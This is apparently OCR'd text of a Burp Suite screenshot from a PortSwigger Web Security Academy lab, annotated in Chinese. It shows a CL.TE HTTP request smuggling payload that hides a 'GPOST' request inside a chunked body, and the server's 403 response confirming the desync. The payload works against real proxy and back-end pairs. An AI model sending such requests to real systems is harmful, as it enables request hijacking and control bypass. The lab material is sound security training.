 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1 \r \n
2 Host: ac701f571e7726b5802c025e00be007c.web-security-academy.net \r \n
3 Connection: close \r \n
4 Upgrade-Insecure-Requests: 1 \r \n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67
Safari/537.36 Edg/87.0.664.47 \r \n
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9 \r \n
7 Sec-Fetch-Site: cross-site \r \n
8 Sec-Fetch-Mode: navigate \r \n
9 Sec-Fetch-User: ?1 \r \n
10 Sec-Fetch-Dest: document \r \n
11 Referer: https://portswigger.net/ \r \n
12 Accept-Encoding: gzip, deflate \r \n
13 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,en-GB;q=0.7,en-US;q=0.6 \r \n
14 Content-Type: application/x-www-form-urlencoded \r \n
15 Content-Length: 4 \r \n
16 Transfer-Encoding: chunked \r \n
17 \r \n
chunk size, 16进制
18 12 \r \n
19 GPOST / HTTP/1.1 \r \n
chunk data(18字节)
20 \r \n
21 0 \r \n
22 \r \n
23
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"